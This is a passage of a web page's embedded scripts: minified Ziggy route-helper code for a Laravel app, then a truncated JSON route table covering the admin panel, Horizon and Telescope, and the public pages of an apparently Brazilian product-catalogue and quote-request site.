n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}r.r(t);var o=function(){function e(t,r,n){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.name=t,this.ziggy=n,this.route=this.ziggy.namedRoutes[this.name],void 0===this.name)throw new Error("Ziggy Error: You must provide a route name");if(void 0===this.route)throw new Error("Ziggy Error: route '".concat(this.name,"' is not found in the route list"));this.absolute=void 0===r||r,this.domain=this.setDomain(),this.path=this.route.uri.replace(/^\//,"")}var t,r;return t=e,(r=[{key:"setDomain",value:function(){if(!this.absolute)return"/";if(!this.route.domain)return this.ziggy.baseUrl.replace(/\/?$/,"/");var e=(this.route.domain||this.ziggy.baseDomain).replace(/\/+$/,"");return this.ziggy.basePort&&e.replace(/\/+$/,"")===this.ziggy.baseDomain.replace(/\/+$/,"")&&(e=this.ziggy.baseDomain+":"+this.ziggy.basePort),this.ziggy.baseProtocol+"://"+e+"/"}},{key:"construct",value:function(){return this.domain+this.path}}])&&n(t.prototype,r),e}(),i=r(2);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,r){return(function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,r){var n=[null];n.push.apply(n,t);var o=new(Function.bind.apply(e,n));return r&&s(o,r.prototype),o}).apply(null,arguments)}(e,arguments,f(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),s(n,e)})(e)}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}r.d(t,"default",function(){return d});var p=function(e){function t(e,r,n){var i,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=function(e,t){return!t||"object"!==u(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,f(t).call(this))).name=e,i.absolute=n,i.ziggy=a||Ziggy,i.urlBuilder=i.name?new o(e,n,i.ziggy):null,i.template=i.urlBuilder?i.urlBuilder.construct():"",i.urlParams=i.normalizeParams(r),i.queryParams={},i.hydrated="",i}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(t,l(String)),r=t,(n=[{key:"normalizeParams",value:function(e){return void 0===e?{}:((e="object"!==u(e)?[e]:e).hasOwnProperty("id")&&-1==this.template.indexOf("{id}")&&(e=[e.id]),this.numericParamIndices=Array.isArray(e),a({},e))}},{key:"with",value:function(e){return this.urlParams=this.normalizeParams(e),this}},{key:"withQuery",value:function(e){return a(this.queryParams,e),this}},{key:"hydrateUrl",value:function(){var e=this;if(this.hydrated)return this.hydrated;var t=this.template.replace(/{([^}]+)}/gi,function(t,r){var n,o,i=e.trimParam(t);if(e.ziggy.defaultParameters.hasOwnProperty(i)&&(n=e.ziggy.defaultParameters[i]),n&&!e.urlParams[i])return delete e.urlParams[i],n;if(e.numericParamIndices?(e.urlParams=Object.values(e.urlParams),o=e.urlParams.shift()):(o=e.urlParams[i],delete e.urlParams[i]),void 0===o){if(-1===t.indexOf("?"))throw new Error("Ziggy Error: '"+i+"' key is required for route '"+e.name+"'");return""}return o.id?encodeURIComponent(o.id):encodeURIComponent(o)});return null!=this.urlBuilder&&""!==this.urlBuilder.path&&(t=t.replace(/\/+$/,"")),this.hydrated=t,this.hydrated}},{key:"matchUrl",value:function(){var e=window.location.hostname+(window.location.port?":"+window.location.port:"")+window.location.pathname,t=this.template.replace(/(\/\{[^\}]*\?\})/g,"/").replace(/(\{[^\}]*\})/gi,"[^/?]+").replace(/\/?$/,"").split("://")[1],r=this.template.replace(/(\{[^\}]*\})/gi,"[^/?]+").split("://")[1],n=e.replace(/\/?$/,"/"),o=new RegExp("^"+r+"/$").test(n),i=new RegExp("^"+t+"/$").test(n);return o||i}},{key:"constructQuery",value:function(){if(0===Object.keys(this.queryParams).length&&0===Object.keys(this.urlParams).length)return"";var e=a(this.urlParams,this.queryParams);return Object(i.stringify)(e,{encodeValuesOnly:!0,skipNulls:!0,addQueryPrefix:!0,arrayFormat:"indices"})}},{key:"current",value:function(){var e=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=Object.keys(this.ziggy.namedRoutes),o=n.filter(function(r){return-1!==e.ziggy.namedRoutes[r].methods.indexOf("GET")&&new t(r,void 0,void 0,e.ziggy).matchUrl()})[0];if(r){var i=new RegExp("^"+r.replace("*",".*").replace(".",".")+"$","i");return i.test(o)}return o}},{key:"check",value:function(e){return Object.keys(this.ziggy.namedRoutes).includes(e)}},{key:"extractParams",value:function(e,t,r){var n=this,o=e.split(r);return t.split(r).reduce(function(e,t,r){return 0===t.indexOf("{")&&-1!==t.indexOf("}")&&o[r]?a(e,(i={},u=n.trimParam(t),c=o[r],u in i?Object.defineProperty(i,u,{value:c,enumerable:!0,configurable:!0,writable:!0}):i[u]=c,i)):e;var i,u,c},{})}},{key:"parse",value:function(){this.return=this.hydrateUrl()+this.constructQuery()}},{key:"url",value:function(){return this.parse(),this.return}},{key:"toString",value:function(){return this.url()}},{key:"trimParam",value:function(e){return e.replace(/{|}|\?/g,"")}},{key:"valueOf",value:function(){return this.url()}},{key:"params",get:function(){var e=this.ziggy.namedRoutes[this.current()];return a(this.extractParams(window.location.hostname,e.domain||"","."),this.extractParams(window.location.pathname.slice(1),e.uri,"/"))}}])&&c(r.prototype,n),t}();function d(e,t,r,n){return new p(e,t,r,n)}}]).default});
</script>
    <!-- BEGIN PRE-SCRIPTS -->
        <!-- END PRE-SCRIPTS -->

    <script type="text/javascript">
    (function() {
        var routes = {"horizon.stats.index":{"uri":"horizon\/api\/stats","methods":["GET","HEAD"],"domain":null},"horizon.workload.index":{"uri":"horizon\/api\/workload","methods":["GET","HEAD"],"domain":null},"horizon.masters.index":{"uri":"horizon\/api\/masters","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.index":{"uri":"horizon\/api\/monitoring","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.store":{"uri":"horizon\/api\/monitoring","methods":["POST"],"domain":null},"horizon.monitoring-tag.paginate":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["GET","HEAD"],"domain":null},"horizon.monitoring-tag.destroy":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["DELETE"],"domain":null},"horizon.jobs-metrics.index":{"uri":"horizon\/api\/metrics\/jobs","methods":["GET","HEAD"],"domain":null},"horizon.jobs-metrics.show":{"uri":"horizon\/api\/metrics\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.index":{"uri":"horizon\/api\/metrics\/queues","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.show":{"uri":"horizon\/api\/metrics\/queues\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.index":{"uri":"horizon\/api\/batches","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.show":{"uri":"horizon\/api\/batches\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.retry":{"uri":"horizon\/api\/batches\/retry\/{id}","methods":["POST"],"domain":null},"horizon.pending-jobs.index":{"uri":"horizon\/api\/jobs\/pending","methods":["GET","HEAD"],"domain":null},"horizon.completed-jobs.index":{"uri":"horizon\/api\/jobs\/completed","methods":["GET","HEAD"],"domain":null},"horizon.silenced-jobs.index":{"uri":"horizon\/api\/jobs\/silenced","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.index":{"uri":"horizon\/api\/jobs\/failed","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.show":{"uri":"horizon\/api\/jobs\/failed\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.retry-jobs.show":{"uri":"horizon\/api\/jobs\/retry\/{id}","methods":["POST"],"domain":null},"horizon.jobs.show":{"uri":"horizon\/api\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.index":{"uri":"horizon\/{view?}","methods":["GET","HEAD"],"domain":null},"telescope":{"uri":"telescope\/{view?}","methods":["GET","HEAD"],"domain":null},"login":{"uri":"manager\/login","methods":["GET","HEAD"],"domain":null},"logout":{"uri":"manager\/logout","methods":["POST"],"domain":null},"register":{"uri":"manager\/register","methods":["GET","HEAD"],"domain":null},"password.request":{"uri":"manager\/password\/reset","methods":["GET","HEAD"],"domain":null},"password.email":{"uri":"manager\/password\/email","methods":["POST"],"domain":null},"password.reset":{"uri":"manager\/password\/reset\/{token}","methods":["GET","HEAD"],"domain":null},"password.update":{"uri":"manager\/password\/reset","methods":["POST"],"domain":null},"banners.index":{"uri":"manager\/banners","methods":["GET","HEAD"],"domain":null},"banners.create":{"uri":"manager\/banners\/create","methods":["GET","HEAD"],"domain":null},"banners.store":{"uri":"manager\/banners","methods":["POST"],"domain":null},"banners.show":{"uri":"manager\/banners\/{banner}","methods":["GET","HEAD"],"domain":null},"banners.edit":{"uri":"manager\/banners\/{banner}\/edit","methods":["GET","HEAD"],"domain":null},"banners.update":{"uri":"manager\/banners\/{banner}","methods":["PUT","PATCH"],"domain":null},"banners.destroy":{"uri":"manager\/banners\/{banner}","methods":["DELETE"],"domain":null},"employees.index":{"uri":"manager\/employees","methods":["GET","HEAD"],"domain":null},"employees.create":{"uri":"manager\/employees\/create","methods":["GET","HEAD"],"domain":null},"employees.store":{"uri":"manager\/employees","methods":["POST"],"domain":null},"employees.show":{"uri":"manager\/employees\/{employee}","methods":["GET","HEAD"],"domain":null},"employees.edit":{"uri":"manager\/employees\/{employee}\/edit","methods":["GET","HEAD"],"domain":null},"employees.update":{"uri":"manager\/employees\/{employee}","methods":["PUT","PATCH"],"domain":null},"employees.destroy":{"uri":"manager\/employees\/{employee}","methods":["DELETE"],"domain":null},"featured-banners.index":{"uri":"manager\/featured-banners","methods":["GET","HEAD"],"domain":null},"featured-banners.create":{"uri":"manager\/featured-banners\/create","methods":["GET","HEAD"],"domain":null},"featured-banners.store":{"uri":"manager\/featured-banners","methods":["POST"],"domain":null},"featured-banners.show":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["GET","HEAD"],"domain":null},"featured-banners.edit":{"uri":"manager\/featured-banners\/{featured_banner}\/edit","methods":["GET","HEAD"],"domain":null},"featured-banners.update":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["PUT","PATCH"],"domain":null},"featured-banners.destroy":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["DELETE"],"domain":null},"categories.index":{"uri":"manager\/categories","methods":["GET","HEAD"],"domain":null},"categories.create":{"uri":"manager\/categories\/create","methods":["GET","HEAD"],"domain":null},"categories.store":{"uri":"manager\/categories","methods":["POST"],"domain":null},"categories.show":{"uri":"manager\/categories\/{category}","methods":["GET","HEAD"],"domain":null},"categories.edit":{"uri":"manager\/categories\/{category}\/edit","methods":["GET","HEAD"],"domain":null},"categories.update":{"uri":"manager\/categories\/{category}","methods":["PUT","PATCH"],"domain":null},"categories.destroy":{"uri":"manager\/categories\/{category}","methods":["DELETE"],"domain":null},"quote-request.index":{"uri":"manager\/quote-request","methods":["GET","HEAD"],"domain":null},"quote-request.resend":{"uri":"manager\/quote-request\/{quoteRequest}\/resend","methods":["GET","HEAD"],"domain":null},"users.index":{"uri":"manager\/users","methods":["GET","HEAD"],"domain":null},"users.create":{"uri":"manager\/users\/create","methods":["GET","HEAD"],"domain":null},"users.store":{"uri":"manager\/users","methods":["POST"],"domain":null},"users.show":{"uri":"manager\/users\/{user}","methods":["GET","HEAD"],"domain":null},"users.edit":{"uri":"manager\/users\/{user}\/edit","methods":["GET","HEAD"],"domain":null},"users.update":{"uri":"manager\/users\/{user}","methods":["PUT","PATCH"],"domain":null},"users.destroy":{"uri":"manager\/users\/{user}","methods":["DELETE"],"domain":null},"featured-groups.index":{"uri":"manager\/featured-groups","methods":["GET","HEAD"],"domain":null},"featured-groups.create":{"uri":"manager\/featured-groups\/create","methods":["GET","HEAD"],"domain":null},"featured-groups.store":{"uri":"manager\/featured-groups","methods":["POST"],"domain":null},"featured-groups.show":{"uri":"manager\/featured-groups\/{featured_group}","methods":["GET","HEAD"],"domain":null},"featured-groups.edit":{"uri":"manager\/featured-groups\/{featured_group}\/edit","methods":["GET","HEAD"],"domain":null},"featured-groups.update":{"uri":"manager\/featured-groups\/{featured_group}","methods":["PUT","PATCH"],"domain":null},"featured-groups.destroy":{"uri":"manager\/featured-groups\/{featured_group}","methods":["DELETE"],"domain":null},"blog-posts.index":{"uri":"manager\/blog-posts","methods":["GET","HEAD"],"domain":null},"blog-posts.create":{"uri":"manager\/blog-posts\/create","methods":["GET","HEAD"],"domain":null},"blog-posts.store":{"uri":"manager\/blog-posts","methods":["POST"],"domain":null},"blog-posts.show":{"uri":"manager\/blog-posts\/{blog_post}","methods":["GET","HEAD"],"domain":null},"blog-posts.edit":{"uri":"manager\/blog-posts\/{blog_post}\/edit","methods":["GET","HEAD"],"domain":null},"blog-posts.update":{"uri":"manager\/blog-posts\/{blog_post}","methods":["PUT","PATCH"],"domain":null},"blog-posts.destroy":{"uri":"manager\/blog-posts\/{blog_post}","methods":["DELETE"],"domain":null},"tags.index":{"uri":"manager\/tags","methods":["GET","HEAD"],"domain":null},"tags.create":{"uri":"manager\/tags\/create","methods":["GET","HEAD"],"domain":null},"tags.store":{"uri":"manager\/tags","methods":["POST"],"domain":null},"tags.show":{"uri":"manager\/tags\/{tag}","methods":["GET","HEAD"],"domain":null},"tags.edit":{"uri":"manager\/tags\/{tag}\/edit","methods":["GET","HEAD"],"domain":null},"tags.update":{"uri":"manager\/tags\/{tag}","methods":["PUT","PATCH"],"domain":null},"tags.destroy":{"uri":"manager\/tags\/{tag}","methods":["DELETE"],"domain":null},"blog-posts.upload":{"uri":"manager\/blog-posts\/upload","methods":["POST"],"domain":null},"admin.quote-request.download":{"uri":"manager\/quote-requests\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"salesrep.index":{"uri":"manager\/representantes","methods":["GET","HEAD"],"domain":null},"salesrep.toggle-status":{"uri":"manager\/representantes\/{salesrep}","methods":["GET","HEAD"],"domain":null},"salesrep.edit":{"uri":"manager\/representantes\/{salesrep}\/editar","methods":["GET","HEAD"],"domain":null},"salesrep.update":{"uri":"manager\/representantes\/{salesrep}","methods":["PUT"],"domain":null},"settings.index":{"uri":"manager\/settings","methods":["GET","HEAD"],"domain":null},"settings.edit":{"uri":"manager\/settings\/{setting}\/edit","methods":["GET","HEAD"],"domain":null},"settings.update":{"uri":"manager\/settings\/{setting}","methods":["PUT","PATCH"],"domain":null},"settings.update-smtp":{"uri":"manager\/update-smtp\/{setting}","methods":["PUT"],"domain":null},"settings.update-quotes":{"uri":"manager\/update-quotes\/{setting}","methods":["PUT"],"domain":null},"settings.update-header-banner":{"uri":"manager\/update-header-banner\/{setting}","methods":["PUT"],"domain":null},"settings.update-logo":{"uri":"manager\/update-logo\/{setting}","methods":["PUT"],"domain":null},"settings.update-product-suggestion":{"uri":"manager\/update-product-suggestion\/{setting}","methods":["PUT"],"domain":null},"settings.update-chatbot":{"uri":"manager\/update-chatbot\/{setting}","methods":["PUT"],"domain":null},"content.index":{"uri":"manager\/content","methods":["GET","HEAD"],"domain":null},"content.edit":{"uri":"manager\/content\/{content}\/edit","methods":["GET","HEAD"],"domain":null},"content.update":{"uri":"manager\/content\/{content}","methods":["PUT","PATCH"],"domain":null},"topic.index":{"uri":"manager\/content\/topic","methods":["GET","HEAD"],"domain":null},"topic.create":{"uri":"manager\/content\/topic\/create","methods":["GET","HEAD"],"domain":null},"topic.store":{"uri":"manager\/content\/topic","methods":["POST"],"domain":null},"topic.edit":{"uri":"manager\/content\/topic\/{topic}\/edit","methods":["GET","HEAD"],"domain":null},"topic.update":{"uri":"manager\/content\/topic\/{topic}","methods":["PUT","PATCH"],"domain":null},"topic.destroy":{"uri":"manager\/content\/topic\/{topic}","methods":["DELETE"],"domain":null},"seo-data.index":{"uri":"manager\/seo-data\/index","methods":["GET","HEAD"],"domain":null},"seo-data.search":{"uri":"manager\/seo-data\/search","methods":["GET","HEAD"],"domain":null},"seo-data.create":{"uri":"manager\/seo-data\/create","methods":["GET","HEAD"],"domain":null},"seo-data.store":{"uri":"manager\/seo-data\/store","methods":["POST"],"domain":null},"seo-data.edit":{"uri":"manager\/seo-data\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"seo-data.update":{"uri":"manager\/seo-data\/update\/{id}","methods":["POST"],"domain":null},"seo-data.destroy":{"uri":"manager\/seo-data\/destroy\/{id}","methods":["POST"],"domain":null},"categories.contents.create":{"uri":"manager\/categories\/{id}\/contents","methods":["GET","HEAD"],"domain":null},"categories.contents.store":{"uri":"manager\/categories\/{category}\/contents","methods":["POST"],"domain":null},"categories.contents.destroy":{"uri":"manager\/categories\/{category}\/contents\/{id}","methods":["DELETE"],"domain":null},"category.attach-content":{"uri":"manager\/categories\/{category}\/attach-content","methods":["POST"],"domain":null},"category.detach-content":{"uri":"manager\/categories\/{category}\/detach-content","methods":["DELETE"],"domain":null},"featured-groups.product.store":{"uri":"manager\/featured-groups\/{featuredGroup}\/product","methods":["POST"],"domain":null},"featured-groups.product.destroy":{"uri":"manager\/featured-groups\/{featuredGroup}\/product\/{id}","methods":["DELETE"],"domain":null},"admin.featured-groups.products":{"uri":"manager\/featured-groups\/{featuredGroup}\/products","methods":["GET","HEAD"],"domain":null},"featured-groups.products.auto":{"uri":"manager\/featured-groups\/{featuredGroup}\/autocomplete","methods":["GET","HEAD"],"domain":null},"client-user.index":{"uri":"manager\/client-user","methods":["GET","HEAD"],"domain":null},"client-user.edit":{"uri":"manager\/client-user\/{client_user}\/edit","methods":["GET","HEAD"],"domain":null},"client-user.destroy":{"uri":"manager\/client-user\/{client_user}","methods":["DELETE"],"domain":null},"client-user.generate-password":{"uri":"manager\/client-user\/{clientUser}\/generate-password","methods":["GET","HEAD"],"domain":null},"client-user.catalogs":{"uri":"manager\/client-user\/catalog-downloads","methods":["GET","HEAD"],"domain":null},"client-user.download-user-report":{"uri":"manager\/client-user\/users-report","methods":["GET","HEAD"],"domain":null},"client-user.update":{"uri":"manager\/client-user\/update\/{clientUser}","methods":["PUT"],"domain":null},"client-user.activate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/inactivate-quote-notification","methods":["PUT"],"domain":null},"client-user.activate-all-quote-notification":{"uri":"manager\/client-user\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-all-quote-notification":{"uri":"manager\/client-user\/inactivate-quote-notification","methods":["PUT"],"domain":null},"admin.logout":{"uri":"manager\/logout","methods":["GET","HEAD"],"domain":null},"client.impersonate.login":{"uri":"manager\/impersonate-client\/{clientUser}","methods":["GET","HEAD"],"domain":null},"client.impersonate.quoteRequest":{"uri":"manager\/impersonate-quoteRequest\/{clientUser}\/{quoteId}","methods":["GET","HEAD"],"domain":null},"syncs.index":{"uri":"manager\/syncs","methods":["GET","HEAD"],"domain":null},"syncs.prices":{"uri":"manager\/syncs\/prices","methods":["POST"],"domain":null},"client-research.index":{"uri":"manager\/client-research","methods":["GET","HEAD"],"domain":null},"client-research.terms":{"uri":"manager\/client-research\/terms","methods":["GET","HEAD"],"domain":null},"client-research.grouped-terms":{"uri":"manager\/client-research\/grouped-terms","methods":["GET","HEAD"],"domain":null},"client-research.export":{"uri":"manager\/client-research\/export","methods":["GET","HEAD"],"domain":null},"client-research.grouped-export":{"uri":"manager\/client-research\/export-grouped","methods":["GET","HEAD"],"domain":null},"newsletter.index":{"uri":"manager\/newsletter","methods":["GET","HEAD"],"domain":null},"newsletter.export":{"uri":"manager\/newsletter\/export","methods":["GET","HEAD"],"domain":null},"homepage":{"uri":"\/","methods":["GET","HEAD"],"domain":null},"sitemap":{"uri":"sitemap.xml","methods":["GET","HEAD"],"domain":null},"about":{"uri":"sobre","methods":["GET","HEAD"],"domain":null},"home.contact-us":{"uri":"fale-conosco","methods":["GET","HEAD"],"domain":null},"home.contact-us.submit":{"uri":"fale-conosco","methods":["POST"],"domain":null},"home.commercial-policies":{"uri":"politicas-comerciais","methods":["GET","HEAD"],"domain":null},"blog.index":{"uri":"blog","methods":["GET","HEAD"],"domain":null},"blog.auto-search":{"uri":"blog\/auto-search","methods":["GET","HEAD"],"domain":null},"blog.search":{"uri":"blog\/buscar","methods":["GET","HEAD"],"domain":null},"blog.post-detail":{"uri":"blog\/{slug}","methods":["GET","HEAD"],"domain":null},"blog.by-tag":{"uri":"blog\/tag\/{slug}","methods":["GET","HEAD"],"domain":null},"products.on-sales":{"uri":"promocoes","methods":["GET","HEAD"],"domain":null},"products.is-new":{"uri":"lancamentos","methods":["GET","HEAD"],"domain":null},"product.product-slug":{"uri":"produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"download-products-file":{"uri":"download-relatorio-produtos","methods":["GET","HEAD"],"domain":null},"products.async":{"uri":"async\/produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"product.tags":{"uri":"tags\/{tagSlug}\/produtos","methods":["GET","HEAD"],"domain":null},"products.show":{"uri":"produto\/{productSlug}","methods":["GET","HEAD"],"domain":null},"products.search":{"uri":"buscar","methods":["GET","HEAD"],"domain":null},"products.search.auto":{"uri":"autocomplete","methods":["GET","HEAD"],"domain":null},"products.set.view.mode":{"uri":"set-view-mode","methods":["POST"],"domain":null},"products.set.favourite":{"uri":"favourite","methods":["POST"],"domain":null},"products.set.unfavourite":{"uri":"unfavourite","methods":["POST"],"domain":null},"homepage.team-employees":{"uri":"homepage\/team-employees","methods":["GET","HEAD"],"domain":null},"termsAndConditions":{"uri":"termos-e-condicoes\/{slug?}","methods":["GET","HEAD"],"domain":null},"business-partner.update":{"uri":"parceiros\/{portalBusinessPartner}","methods":["POST"],"domain":null},"client.login.logout":{"uri":"logout","methods":["GET","HEAD"],"domain":null},"client.register.user":{"uri":"registrar\/usuario","methods":["POST"],"domain":null},"client.register.user-form":{"uri":"registrar\/usuario","methods":["GET","HEAD"],"domain":null},"client.register.partner":{"uri":"registrar\/parceiro","methods":["POST"],"domain":null},"client.login":{"uri":"login","methods":["GET","HEAD"],"domain":null},"client.login.submit":{"uri":"login","methods":["POST"],"domain":null},"client.register.welcome":{"uri":"login\/boas-vindas","methods":["GET","HEAD"],"domain":null},"client.login.token":{"uri":"login\/token","methods":["GET","HEAD"],"domain":null},"client.verification.verify":{"uri":"login\/verificar-email\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-request":{"uri":"login\/password-reset","methods":["GET","HEAD"],"domain":null},"client.login.password-email":{"uri":"login\/password-email","methods":["POST"],"domain":null},"client.login.password-reset":{"uri":"login\/password-reset\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-update":{"uri":"login\/password-reset","methods":["POST"],"domain":null},"user-reset-password":{"uri":"user-reset-password","methods":["GET","HEAD"],"domain":null},"user-set-password":{"uri":"user-set-password","methods":["POST"],"domain":null},"client.exit-impersonation":{"uri":"exit-impersonation\/{user}","methods":["GET","HEAD"],"domain":null},"featured-groups.products":{"uri":"featured-group\/{group}\/products","methods":["GET","HEAD"],"domain":null},"user.logged":{"uri":"auth\/check","methods":["GET","HEAD"],"domain":null},"client.verification.resend":{"uri":"login\/reenviar-email","methods":["GET","HEAD"],"domain":null},"client.verification.show":{"uri":"login\/verificar-email","methods":["GET","HEAD"],"domain":null},"client.password-new-pattern":{"uri":"login\/redefinir-senha","methods":["GET","HEAD"],"domain":null},"client.store-password-new-pattern":{"uri":"login\/redefinir-senha","methods":["POST"],"domain":null},"products.favourites":{"uri":"favoritos","methods":["GET","HEAD"],"domain":null},"user-profile.profile-index":{"uri":"user-profile","methods":["GET","HEAD"],"domain":null},"client.login.profile-edit":{"uri":"user-profile\/meus-dados","methods":["GET","HEAD"],"domain":null},"client.user.update":{"uri":"user-profile\/meus-dados\/update\/{clientUser}","methods":["POST"],"domain":null},"user-profile.upload-order-sheet":{"uri":"user-profile\/enviar-planilha","methods":["POST"],"domain":null},"client.login.profile-order-history":{"uri":"user-profile\/historico-cotacao","methods":["GET","HEAD"],"domain":null},"user-profile.order-sheet":{"uri":"user-profile\/planilha-de-cotacao","methods":["GET","HEAD"],"domain":null},"download-order-sheet":{"uri":"user-profile\/planilha-modelo","methods":["GET","HEAD"],"domain":null},"bills.index":{"uri":"user-profile\/{quoteRequest}\/boletos","methods":["GET","HEAD"],"domain":null},"bills.download":{"uri":"user-profile\/boletos\/{bill}\/download","methods":["GET","HEAD"],"domain":null},"user-profile.bills":{"uri":"user-profile\/boletos","methods":["GET","HEAD"],"domain":null},"download.invoice-xml":{"uri":"user-profile\/nota-fiscal-xml\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"download.invoice-danfe":{"uri":"user-profile\/nota-fiscal-danfe\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"quote.request.summary":{"uri":"user-profile\/quote-request\/{quoteRequest}\/summary","methods":["GET","HEAD"],"domain":null},"quote.request.update-quantity":{"uri":"user-profile\/quote-request\/{quoteRequestItemId}\/update-quantity","methods":["POST"],"domain":null},"client-summary-xls.download":{"uri":"user-profile\/client-summary\/{client}\/download-xls","methods":["GET","HEAD"],"domain":null},"client-summary-pdf.download":{"uri":"user-profile\/client-summary\/{client}\/download-pdf","methods":["GET","HEAD"],"domain":null},"product-image-card-url":{"uri":"products\/{id}\/image-card-url","methods":["GET","HEAD"],"domain":null},"cart.index":{"uri":"lista-de-compra","methods":["GET","HEAD"],"domain":null},"cart.edit":{"uri":"lista-de-compra\/edit\/{cart}","methods":["GET","HEAD"],"domain":null},"cart.reactivate":{"uri":"lista-de-compra\/reactivate\/{quoteRequest}","methods":["GET","HEAD"],"domain":null},"cart.update":{"uri":"lista-de-compra\/cart\/product\/{product}\/update","methods":["POST"],"domain":null},"cart.checkout":{"uri":"lista-de-compra\/checkout","methods":["POST"],"domain":null},"cart.close":{"uri":"lista-de-compra\/close\/{cart}","methods":["POST"],"domain":null},"quote.request.preview":{"uri":"quote-request\/{quoteRequest}\/preview","methods":["GET","HEAD"],"domain":null},"quote-request.download":{"uri":"quote-request\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"quote-request.check":{"uri":"quote-request\/check","methods":["GET","HEAD"],"domain":null},"contact.call-me":{"uri":"call-me","methods":["POST"],"domain":null},"contact.salesrep-request":{"uri":"salesrep-request","methods":["POST"],"domain":null},"catalog":{"uri":"catalogo-de-produtos","methods":["GET","HEAD"],"domain":null},"catalog-download-checker":{"uri":"catalog-download-checker","methods":["GET","HEAD"],"domain":null},"catalog-generate":{"uri":"catalog-generate","methods":["POST"],"domain":null},"checkOrderSheet":{"uri":"checkOrderSheet","methods":["GET","HEAD"],"domain":null},"stopCheckOrderSheet":{"uri":"stopCheckOrderSheet","methods":["GET","HEAD"],"domain":null},"researched-term.suggestion":{"uri":"researched-term\/{researched}\/suggestion","methods":["POST"],"domain":null},"researched-term.email":{"uri":"researched-term\/{researched}\/email","methods":["POST"],"domain":null},"newsletter.store":{"uri":"newsletter","methods":["POST"],"domain":null},"business-partner.show":{"uri":"api\/admin\/business-partners\/{businessPartner}","methods":["GET","HEAD"],"domain":null},"business-partner.tickets":{"uri":"api\/admin\/business-partners\/{businessPartner}\/tickets","methods":["GET","HEAD"],"domain":null},"business-partners.search":{"uri":"api\/admin\/business-partners\/relationships\/search","methods":["GET","HEAD"],"domain":null},"business-partners.by-code":{"uri":"api\/admin\/business-partners\/by-code\/{code}","methods":["GET","HEAD"],"domain":null},"clients.export":{"uri":"api\/admin\/clients\/export","methods":["GET","HEAD"],"domain":null},"clients.export-columns":{"uri":"api\/admin\/clients\/export\/columns","methods":["GET","HEAD"],"domain":null},"download-client-report-by-state-xls":{"uri":"api\/admin\/clients\/export\/state","methods":["GET","HEAD"],"domain":null},"tickets.search":{"uri":"api\/admin\/tickets\/followup\/search","methods":["GET","HEAD"],"domain":null},"comments.store":{"uri":"api\/admin\/tickets\/{ticket}\/comments","methods":["POST"],"domain":null},"comments.update":{"uri":"api\/admin\/tickets\/{ticket}\/comments\/{comment}","methods":["PUT","PATCH"],"domain":null},"attachments.store":{"uri":"api\/admin\/tickets\/{ticket}\/attachments","methods":["POST"],"domain":null},"download-client-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-xls","methods":["GET","HEAD"],"domain":null},"download-client-summary-pdf